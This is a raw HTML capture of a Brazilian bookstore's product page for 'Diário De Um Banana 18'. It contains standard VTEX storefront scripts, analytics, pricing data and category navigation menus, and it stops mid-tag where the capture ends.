

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.descontoaqui.com.br/diario-de-um-banana-18-lv509028/p
body_size: 31398
content:
<!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:vtex="http://www.vtex.com.br/2009/vtex-common" xmlns:vtex.cmc="http://www.vtex.com.br/2009/vtex-commerce" lang="pt-br">
  <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><meta name="language" content="pt-BR" />
<meta name="country" content="BRA" />
<meta name="currency" content="R$" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="description" content="" />
<meta name="Abstract" content="Diário De Um Banana 18" />
<meta name="author" content="Livrarias Curitiba" />
<meta name="copyright" content="Livrarias Curitiba" />
<meta name="vtex-version" content="1.0.0.0" />
<meta http-equiv="pragma" content="no-cache" />
<meta name="controller" content="Product" /><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><link rel="shortcut icon" href="/arquivos/descontoaqui_favicon.png?v=637576386210070000" /><link rel="preconnect" href="https://fonts.gstatic.com" /><style>

    .home__categories {
    margin: 25px !important;
    }
    
    .minicart-footer__botaoFinalizarPedido .checkout{
        display: none !important;
    }
    .menu-departamento--item &gt; ul {
         display: none !important;
    }
    
    .shelf__default---installments {
         height: 26px !important;
    }
    @media (max-width: 768px) {
        .shelf__default--highlight {
            top: -10px;
        }
    }
</style><style> .product__price .valor-dividido { font-size: 0.875rem !important; }</style><!-- 11/04/2024 --><!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries --><!-- WARNING: Respond.js doesn't work if you view the page via file:// --><!--[if lt IE 9]>
      <script src="/arquivos/html5shiv.min.js"></script>
      <script src="/arquivos/respond.min.js"></script>
    <![endif]--><title>Diário De Um Banana 18 - Desconto Aqui</title><script type="text/javascript" language="javascript">var jscheckoutUrl = 'https://www.descontoaqui.com.br/checkout/#/cart';var jscheckoutAddUrl = 'https://www.descontoaqui.com.br/checkout/cart/add';var jscheckoutGiftListId = '';var jsnomeSite = 'livrariascuritiba';var jsnomeLoja = 'descontoaqui';var jssalesChannel = '10';var defaultStoreCurrency = 'R$';var localeInfo = {"CountryCode":"BRA","CultureCode":"pt-BR","CurrencyLocale":{"RegionDisplayName":"Brazil","RegionName":"BR","RegionNativeName":"Brasil","TwoLetterIsoRegionName":"BR","CurrencyEnglishName":"Brazilian Real","CurrencyNativeName":"Real","CurrencySymbol":"R$","ISOCurrencySymbol":"BRL","Locale":1046,"Format":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","CurrencyGroupSeparator":".","CurrencyGroupSize":3,"StartsWithCurrencySymbol":true},"FlagUrl":"http://www.geonames.org/flags/x/br.gif"}};</script> 
<script type="text/javascript" language="javascript">vtxctx = {"skus":"486334","searchTerm":"","categoryId":"632","categoryName":"Literatura Infantil","departmentyId":"1","departmentName":"Livros","isOrder":"0","isCheck":"0","isCart":"0","actionType":"","actionValue":"","login":null,"url":"www.descontoaqui.com.br","transurl":"www.descontoaqui.com.br"};</script> 
<script language="javascript" src="https://io.vtex.com.br/front-libs/jquery/1.8.3/jquery-1.8.3.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/swfobject.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.ajax.wait.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.common.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://vtex.vtexassets.com/_v/public/assets/v1/npm/@vtex/render-extension-loader@0.1.6/lib/render-extension-loader.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/rc/rc.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://activity-flow.vtex.com/af/af.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.tagmanager.helper.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-ui/v1.21.0/scripts/vtex-events-all.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-ui/v1.21.0/scripts/vtex-analytics.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/front-i18n/0.7.2/vtex-i18n.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/front-utils/3.0.8/underscore-extensions.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/currency-format.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/dustjs-linkedin/2.3.5/dust-core-2.3.5.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/catalog-sdk.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/vtex.js/v2.13.1/vtex.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/jquery.jqzoom-core.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-price-with-template2.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-sku-selector-with-template-v2.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-buy-button-v2.1.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-notify-me-with-template.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/jquery.maskedinput-1.2.2.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-template-as-modal.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.cookie.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/jquery.pager.js?v=1.0.0.0"   type="text/javascript"></script>
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@100;200;300;400;500;600;700" rel="stylesheet" /><link rel="stylesheet" type="text/css" href="/arquivos/DESCONTOAQUI-style.css?v=638461300049230000" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer" /><link rel="stylesheet" type="text/css" href="/arquivos/descontoaqui-vendor.css?v=638847300995600000" /><link rel="stylesheet" type="text/css" href="/arquivos/descontoaqui.css?v=638995891895930000" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous" /><script language="javascript">var ___scriptPathTransac = '';</script><script language="javascript">var ___scriptPath = '';</script>
<!-- Start - WebAnalyticsViewPart -->
<script> var defaultUtmFromFolder = '';</script>
<!-- CommerceContext.Current.VirtualFolder.Name: @Produto@ -->

<script>
vtex.events.addData({"pageCategory":"Product","pageDepartment":"Livros","pageUrl":"http://www.descontoaqui.com.br/diario-de-um-banana-18-lv509028/p","pageTitle":"Diário De Um Banana 18 - Desconto Aqui","skuStockOutFromShelf":[],"skuStockOutFromProductDetail":[],"shelfProductIds":["638393","708591","671121","666884","657288","91498","443203","696751"],"accountName":"descontoaqui","pageFacets":[],"productId":"675341","productReferenceId":"LV509028","productEans":["9788550704753"],"skuStocks":{"486334":99999},"productName":"Diário De Um Banana 18","productBrandId":1,"productBrandName":"LC","productDepartmentId":1,"productDepartmentName":"Livros","productCategoryId":632,"productCategoryName":"Literatura Infantil","productListPriceFrom":"69.9","productListPriceTo":"69.9","productPriceFrom":"48.9","productPriceTo":"48.9","sellerId":"1","sellerIds":"1"});
</script>

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                            })(window,document,'script','dataLayer','GTM-WLZCV8G');
</script>

<script>
var helper = new vtexTagManagerHelper('productView'); helper.init();
</script>

<!-- End - WebAnalyticsViewPart -->
<link rel="canonical" href="https://www.descontoaqui.com.br/diario-de-um-banana-18-lv509028/p" /><script>var skuJson_0 = {"productId":675341,"name":"Diário De Um Banana 18","salesChannel":"10","available":true,"displayMode":"especificacao","dimensions":[],"dimensionsInputType":{},"dimensionsMap":{},"skus":[{"sku":486334,"skuname":"Diário De Um Banana 18","dimensions":{},"available":true,"availablequantity":99999,"cacheVersionUsedToCallCheckout":"_","listPriceFormated":"R$ 69,90","fullSellingPrice":"R$ 48,90","listPrice":6990,"taxFormated":"R$ 0,00","taxAsInt":0,"bestPriceFormated":"R$ 48,90","bestPrice":4890,"spotPrice":4890,"priceToken":"eyJhbGciOiJFUzI1NiIsImtpZCI6IjM4NDU1OGEyLWZhNGYtNDJmMi1iYzBjLTJkOTdhN2VmNTFlNyIsInR5cCI6IkpXVCJ9.[base64].3jm7Z6gwPZMaqJlfxoyZ36Uh2IxBgXxLBuUaI4EYz8UeJBi6yqGGJZrfvQIt3oiQ8wI8tGMOy-2Dyn7OUg1WbA","installments":2,"installmentsValue":2445,"installmentsInsterestRate":0,"image":"https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158339-525-525/lv509028_1.jpg?v=638332249455070000","sellerId":"1","seller":"Desconto Aqui","measures":{"cubicweight":0.0000,"height":21.0000,"length":2.0000,"weight":338.0000,"width":14.0000},"unitMultiplier":1.0000,"rewardValue":0}]};CATALOG_SDK.setProductWithVariationsCache(skuJson_0.productId, skuJson_0); var skuJson = skuJson_0;</script></head>
  <body class="product"><div class="ajax-content-loader" rel="/no-cache/callcenter/disclaimer"></div><!-- START - Subtemplate Header --><header class="header"><div class="header__top"><style>
    .top-bar {
      background: #e30613;
      color: white;
      width: 100%;
      font-family: 'Nunito', sans-serif;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .top-bar .row {
      display: flex;
      align-items: center;
      justify-content: space-between;
      width: 100%;
      max-width: 1200px;
    }

    .welcome-text {
      background: #ffffff;
      padding: 2px 38px;
      font-size: 14px;
      color: #e30613;
      white-space: nowrap;
    }

    .highlight-message {
      font-size: 16px;
      font-weight: 700;
      white-space: nowrap;
      margin-left: 60px;
      flex-grow: 1;
    }

    .highlight-message strong {
      font-weight: 900;
      text-decoration: underline;
    }

    .rotating-message {
      font-size: 14px;
      font-weight: bold;
      color: white;
      height: 20px;
      overflow: hidden;
      position: relative;
      display: flex;
      align-items: center;
      width: 240px;
      white-space: nowrap;
      justify-content: flex-start;
    }

   .rotating-message span {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  animation: fadeCycle 25s infinite;
  white-space: nowrap;
  transition: opacity 0.3s ease;
}

.rotating-message span:nth-child(1) { animation-delay: 0s; }
.rotating-message span:nth-child(2) { animation-delay: 5s; }
.rotating-message span:nth-child(3) { animation-delay: 10s; }
.rotating-message span:nth-child(4) { animation-delay: 15s; }
.rotating-message span:nth-child(5) { animation-delay: 20s; }

@keyframes fadeCycle {
  0% {
    opacity: 0;
    visibility: hidden;
  }
  4% {
    opacity: 1;
    visibility: visible;
  }
  20% {
    opacity: 1;
    visibility: visible;
  }
  24% {
    opacity: 0;
    visibility: hidden;
  }
  100% {
    opacity: 0;
    visibility: hidden;
  }
}

    @media (max-width: 768px) {
      .highlight-message {
        display: none;
      }

      .top-bar .row {
        justify-content: flex-start;
        }

      .welcome-text {
        border-radius: 0;
        padding: 4px 8px;
        font-size: 13px;
        margin-right: 10px;
      }

      .rotating-message {
        margin-left: 0;
        width: auto;
        flex-grow: 1;
        font-size: 13px;
        justify-content: flex-end;
      }

      .rotating-message span {
        font-size: 13px;
      }
    }

    body {
      padding-top: 0;
    }
  </style>
</head>
<body>

  <div class="top-bar">
    <div class="row">
      <span class="welcome-text">Seja bem-vindo(a)!</span>
      <div class="highlight-message">
<a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;">
        Desconto em dobro! 5% no pix   10% na primeira compra com o cupom <strong>CHEGUEI</strong>*
       </a>
      </div>
      <div class="rotating-message">
  <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;">5% pagando no <strong>Pix</strong></a></span>
  <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;">10% 1º compra: <strong>CHEGUEI *</strong></a></span>
    <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;"><strong>Entregamos em todo o Brasil</strong></a></span>
  <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;"><strong>Parcele até 10x sem juros*</strong></a></span>
<span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;"><strong>Frete Grátis Curitiba - 99,90*</strong></a></span>
</div>
    </div>
  </div><!-- ATENÇÃO, esse erro prejudica a performance do seu site, o conteudo de nome Tarja topo DA não foi renderizado por nao ser um XDocument válido, erro: - The 'html' start tag on line 1 position 2 does not match the end tag of 'head'. Line 126, position 3.--></div><div class="header__middle"><div class="container"><!-- Menu --><a href="javascript:void(0)" class="menu" aria-label="Abrir menu"></a><!-- END Menu --><!-- Logo --><div class="header__middle--logo"><a href="/" alt="Desconto Aqui TFS"><img src="/arquivos/logoDA.svg?v=638066350765100000" width="230" height="42" alt="logo" /></a></div><!-- END Logo --><!-- Search --><div class="header__middle--search-box"><div class="search-box-api"><!-- START: Header Content - Search --><div class="header__content--item header__search"><form action="#" method="post" class="search__form"><input type="search" class="default-input search__input" placeholder="Busque seu produto" /><button type="submit" class="search__submit">Buscar</button></form><div class="search__target"></div></div><!-- END: Header Content - Search --></div></div><!-- END Search --><div class="header__middle--nav"><ul><li class="header__middle--nav--search"><a href="#" title="Buscar"></a></li><li class="header__middle--nav--account"><a href="/_secure/account#/profile" title="Login"><span>Minha conta / Cadastrar</span></a><div class="header__middle--nav--account--sub"><ul><li><a href="/_secure/account#/profile" class="account-user">Olá, faça seu login</a></li><li><a href="/_secure/account#/profile">Minha Conta</a></li><li><a href="/_secure/account#/orders">Meus Pedidos</a></li><li><a href="/_secure/account#/addresses">Endereços</a></li><li><a href="/no-cache/user/logout" class="sair">Sair</a></li></ul></div></li><li class="header__middle--nav--cart"><a href="javascript:void(0)" title="Carrinho" class="header__middle--nav--cart--link" data-quantity="0"><span>Carrinho</span></a></li></ul></div></div><!-- MENU CATEGORIAS TODAS --><div id="main-menu"><div class="container"><div class="menu-departamento"><div class="todas-categorias"><ul class="todas-categorias"><li class="all-livros-e-e-books"><a href="/livros?O=OrderByTopSaleDESC" class="title">Livros</a><ul class="list-submenu"><li><a href="/livros/administracao-e-negocios">Administração e Negócios</a></li><li><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li><a href="/livros/artes">Artes</a></li><li><a href="/livros/autoajuda">Autoajuda</a></li><li><a href="/livros/biblias">Bíblia</a></li><li><a href="/livros/biografias">Biografias</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463&amp;O=OrderByTopSaleDESC">Bobbie Goods</a></li><li><a href="/livros/religioes-e-doutrinas/cristianismo?PS=32">Católicos</a></li><li><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li><a href="https://www.descontoaqui.com.br/literatura-negra?fq=H:2594&amp;O=OrderByTopSaleDESC">Consciência Negra</a></li><li><a href="/livros/didaticos">Didáticos</a></li><li><a href="/livros/direito">Direito</a></li><li><a href="https://www.descontoaqui.com.br/Livros-Dorama?fq=H:2685&amp;O=OrderByTopSaleDESC">Doramas</a></li><li><a href="/livros/economia-e-contabilidade">Economia e Contabilidade</a></li><li><a href="/livros/educacao">Educação</a></li><li><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li><a href="/livros/esoterismo">Esoterismo</a></li><li><a href="/livros/religioes-e-doutrinas/espiritismo?PS=32">Espiritismo</a></li><li><a href="/livros/religioes-e-doutrinas/evangelicos?PS=32">Evangélicos</a></li><li><a href="/livros/exames">Exames</a></li><li><a href="/livros/filosofia">Filosofia</a></li><li><a href="/livros/literatura/ficcao-cientifica">Ficção Científica</a></li><li><a href="/livros/gastronomia">Gastronomia</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:430&amp;O=OrderByTopSaleDESC">Healing Fiction</a></li><li><a href="/livros/historia">História</a></li><li><a href="/livros/histórias-em-quadrinho">História em Quadrinhos</a></li><li><a href="/livros/informatica">Informática</a></li><li><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091&amp;O=OrderByTopSaleDESC">Inspirações Filmes e Séries</a></li><li><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204&amp;O=OrderByTopSaleDESC">LGBTQIAPN+</a></li><li><a href="/livros/linguistica-e-dicionarios">Linguística e Dicionários</a></li><li><a href="/livros/literatura">Literatura</a></li><li><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li><a href="https://www.descontoaqui.com.br/Livros-de-atividades?fq=H:335&amp;O=OrderByTopSaleDESC">Livros de atividades</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:1173&amp;O=OrderByTopSaleDESC">Livros com brinde</a></li><li><a href="/livros/medicina-integral">Medicina Integral</a></li><li><a href="https://www.descontoaqui.com.br/autismo?fq=H:2689&amp;O=OrderByTopSaleDESC">Neurodiversidade</a></li><li><a href="/livros/para-colorir">Para Colorir</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li><a href="/livros/psicologia">Psicologia</a></li><li><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li><a href="/livros/literatura/romance">Romances</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:978&amp;O=OrderByTopSaleDESC">Romantasia</a></li><li><a href="/livros/rpg">RPG</a></li><li><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li><a href="/livros/viagens">Viagens</a></li><li><a href="https://www.descontoaqui.com.br/Para-maiores-18?fq=H:2581&amp;O=OrderByTopSaleDESC">+18</a></li></ul></li><li class="all-brinquedos"><a href="/brinquedos?O=OrderByTopSaleDESC" class="title">Brinquedos</a><ul class="list-submenu"><li><a href="https://www.descontoaqui.com.br/Adesivos#1">Adesivos</a></li><li><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li><a href="/brinquedos/blocos">Blocos de Montar</a></li><li><a href="/brinquedos/bonecos">Bonecos</a></li><li><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434#1">Brinquedos Bebês</a></li><li><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li><a href="https://www.descontoaqui.com.br/brinquedos/jogos-da-memoria#1">Jogos da Memória</a></li><li><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li><a href="/brinquedos/massinhas-e-gelecas">Massinhas e Gelecas</a></li><li><a href="https://www.descontoaqui.com.br/brinquedos/pelucias#1">Pelúcias</a></li><li><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li></ul></li><li class="all-presentes"><a href="/presentes?O=OrderByTopSaleDESC" class="title">Presentes</a><ul class="list-submenu"><li><a href="/brinquedos/almofadas">Almofadas</a></li><li><a href="/presentes/aparador">Aparadores</a></li><li><a href="/presentes/caixas-de-presente">Caixas de Presente</a></li><li><a href="/presentes/caneca">Canecas</a></li><li><a href="https://www.descontoaqui.com.br/Presentes-Criativos?fq=H:2646&amp;O=OrderByTopSaleDESC">Criativos</a></li><li><a href="descontoaqui.com.br/ecobag">Ecobags</a></li><li><a href="https://www.descontoaqui.com.br/Fandom%20Box#1">Fandom Box</a></li><li><a href="/presentes/garrafas-e-squeezes">Garrafas e Squeezes</a></li><li><a href="/presentes/geek">Geek</a></li><li><a href="/presentes/gifts">Gifts</a></li><li><a href="https://www.descontoaqui.com.br/presentes/luminarias#1">Luminárias</a></li></ul></li><li class="all-papelaria"><a href="/papelaria?O=OrderByTopSaleDESC" class="title">Papelaria</a><ul class="list-submenu"><li><a href="/papelaria/embalagens">Embalagens</a></li><li><a href="/papelaria/escolar">Escolar</a></li><li><a href="/papelaria/escritorio">Escritório</a></li><li><a href="/papelaria/festas">Festas</a></li></ul></li></ul><h3 class="todas-categorias"><img class="icon-menu" src="/arquivos/icon-menu-list.svg?v=638949364476330000" width="20" height="20" alt="list" /><img class="icon-menu-hover" src="/arquivos/icon-menu-list-red.svg?v=638949429018430000" width="20" height="20" alt="list" /><a class="menu-item-texto">Categorias</a></h3></div><!-- Menu Departamentos Desktop______________________________________________________________________________________________________________________ --><!-- LIVROS --><div class="livros"><ul class="livros"><li class="administracao-e-negocios"><a href="/livros/administração-e-negócios">Administração e Negócios</a></li><li class="álbum-e-colecionáveis"><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li class="artes"><a href="/livros/artes">Artes</a></li><li class="autoajuda"><a href="/livros/autoajuda">Autoajuda</a></li><li class="beleza---lazer---habitos-sociais"><a href="/livros/beleza---lazer---habitos-sociais">Beleza e Hábitos Sociais</a></li><li class="biblia"><a href="/livros/biblias">Bíblias</a></li><li class="biografias"><a href="/livros/biografias">Biografias</a></li><li class="bobbie-goods"><a href="https://www.descontoaqui.com.br/busca/?fq=H:463&amp;O=OrderByTopSaleDESC">Bobbie Goods</a></li><li class="booktok"><a href="https://www.descontoaqui.com.br/busca/?fq=H:1271&amp;O=OrderByTopSaleDESC">Booktok</a></li><li class="box-de-livros"><a href="https://www.descontoaqui.com.br/busca/?fq=H:1108&amp;O=OrderByTopSaleDESC">Box de Livros</a></li><li class="bruxaria"><a href="https://www.descontoaqui.com.br/bruxaria">Bruxaria</a></li><li class="cristianismo"><a href="/livros/religioes-e-doutrinas/cristianismo?PS=32">Católicos</a></li><li class="ciencias-biologicas-e-agrarias"><a href="/livros/ciencias-biologicas-e-agrarias">Ciências Biológicas</a></li><li class="ciencias-da-saude"><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li class="ciencias-exatas-e-da-terra"><a href="/livros/ciencias-exatas-e-da-terra">Ciências Exatas e da Terra</a></li><li class="ciencias-sociais"><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li class="literatura-negra"><a href="https://www.descontoaqui.com.br/literatura-negra?fq=H:2594&amp;O=OrderByTopSaleDESC">Consciência Negra</a></li><li class="didaticos"><a href="/livros/didaticos">Didáticos</a></li><li class="direito"><a href="/livros/direito">Direito</a></li><li class="doramas"><a href="https://www.descontoaqui.com.br/Livros-Dorama?fq=H:2685&amp;O=OrderByTopSaleDESC">Doramas</a></li><li class="economia-e-contabilidade"><a href="/livros/economia-e-contabilidade">Economia e Contabilidade</a></li><li class="educacao"><a href="/livros/educacao">Educação</a></li><li class="engenharia-e-arquitetura"><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li class="esoterismo"><a href="/livros/esoterismo">Esoterismo</a></li><li class="espiritismo"><a href="/livros/religioes-e-doutrinas/espiritismo?PS=32">Espiritismo</a></li><li class="esportes-e-educacao-fisica"><a href="/livros/esportes-e-educacao-fisica">Esportes e Educação Física</a></li><li class="evangélicos"><a href="/livros/religioes-e-doutrinas/evangelicos?PS=32">Evangélicos</a></li><li class="exames"><a href="/livros/exames">Exames</a></li><li class="ficcao-cientifica"><a href="/livros/literatura/ficcao-cientifica">Ficção Científica</a></li><li class="healing-fiction"><a href="https://www.descontoaqui.com.br/busca/?fq=H:430&amp;O=OrderByTopSaleDESC">Ficção de Cura</a></li><li class="filosofia"><a href="/livros/filosofia">Filosofia</a></li><li class="gastronomia"><a href="/livros/gastronomia">Gastronomia</a></li><li class="historia"><a href="/livros/historia">História</a></li><li class="historia-em-quadrinhos"><a href="/livros/histórias-em-quadrinhos">Histórias em Quadrinhos</a></li><li class="Infantil-ingles"><a href="https://www.descontoaqui.com.br/busca/?fq=H:871&amp;O=OrderByTopSaleDESC">Infantil Inglês</a></li><li class="informatica"><a href="/livros/informatica">Informática</a></li><li class="Inspiracao-Filmes-e-Series"><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091&amp;O=OrderByTopSaleDESC">Inspirações Filmes e Séries</a></li><li class="LGBTQIAP"><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204&amp;O=OrderByTopSaleDESC">LGBTQIAPN+</a></li><li class="linguistica-e-dicionarios"><a href="/livros/linguistica-e-dicionarios">Linguística e Dicionários</a></li><li class="literatura"><a href="/livros/literatura">Literatura</a></li><li class="literatura"><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li class="literatura"><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li class="livros-de-atividades"><a href="https://www.descontoaqui.com.br/busca/Livros-de-atividades?fq=H:335&amp;O=OrderByTopSaleDESC">Livros de Atividades</a></li><li class="livros-com-brinde"><a href="https://www.descontoaqui.com.br/busca/?fq=H:1173&amp;O=OrderByTopSaleDESC">Livros com Brinde</a></li><li class="livros-em-espanhol"><a href="https://www.descontoaqui.com.br/busca/?fq=H:714&amp;O=OrderByTopSaleDESC">Livros em Espanhol</a></li><li class="livros-em-ingles"><a href="https://www.descontoaqui.com.br/busca/?fq=H:2752&amp;O=OrderByTopSaleDESC">Livros em Inglês</a></li><li class="mangas"><a href="/livros/historias-em-quadrinhos/manga">Mangás</a></li><li class="medicina-integral"><a href="/livros/medicina-integral">Medicina Integral</a></li><li class="tea"><a href="https://www.descontoaqui.com.br/autismo?fq=H:2689&amp;O=OrderByTopSaleDESC">Neurodiversidade</a></li><li class="para-colorir"><a href="/livros/para-colorir">Para Colorir</a></li><li class="para-bebê"><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434&amp;O=OrderByTopSaleDESC">Para Bebê</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li class="psicologia"><a href="/livros/psicologia">Psicologia</a></li><li class="religioes-e-doutrinas"><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li class="romances"><a href="/livros/literatura/romance">Romances</a></li><li class="romances-cristaos"><a href="https://www.descontoaqui.com.br/busca/?fq=H:2691&amp;O=OrderByTopSaleDESC">Romances Cristãos</a></li><li class="romantasia"><a href="https://www.descontoaqui.com.br/busca/?fq=H:978&amp;O=OrderByTopSaleDESC">Romantasia</a></li><li class="rpg"><a href="/livros/rpg">RPG</a></li><li class="suspense"><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li class="taro"><a href="https://www.descontoaqui.com.br/taro">Tarô</a></li><li class="viagens"><a href="/livros/viagens">Viagens</a></li><li class="+18"><a href="https://www.descontoaqui.com.br/Para-maiores-18?fq=H:2581&amp;O=OrderByTopSaleDESC">+18</a></li></ul><h3 class="livros"><span class="space">|</span><a href="/livros?O=OrderByTopSaleDESC" class="menu-item-texto">Livros</a></h3></div><!-- BRINQUEDOS --><div class="brinquedos"><ul class="brinquedos"><li class="Adesivos"><a href="https://www.descontoaqui.com.br/Adesivos#1">Adesivos</a></li><li class="almofadas"><a href="/brinquedos/almofadas">Almofadas</a></li><li class="baralhos-e-cartas"><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li class="barracas"><a href="/brinquedos/barracas">Barracas e Cabanas</a></li><li class="blocos"><a href="/brinquedos/blocos">Blocos de Montar</a></li><li class="bonecos"><a href="/brinquedos/bonecos">Bonecos</a></li><li class="brinquedos-diversos"><a href="/brinquedos/brinquedos-diversos">Brinquedos Diversos</a></li><li class="brinquedos-educativos"><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li class="brinquedos-e-presentes"><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li class="brinquedos-para-bebes"><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434&amp;O=OrderByTopSaleDESC">Brinquedos para Bebês</a></li><li class="capivaras"><a href="https://www.descontoaqui.com.br/Capivara#1">Capivaras</a></li><li class="carros"><a href="/brinquedos/carros">Carrinhos</a></li><li class="domino"><a href="/brinquedos/domino">Dominó</a></li><li class="memoria"><a href="/brinquedos/jogos-da-memoria">Jogos de Memória</a></li><li class="familia"><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li class="Kimeleca"><a href="https://www.descontoaqui.com.br/Kimeleka#1">Kimeleca</a></li><li class="livros-de-atividades"><a 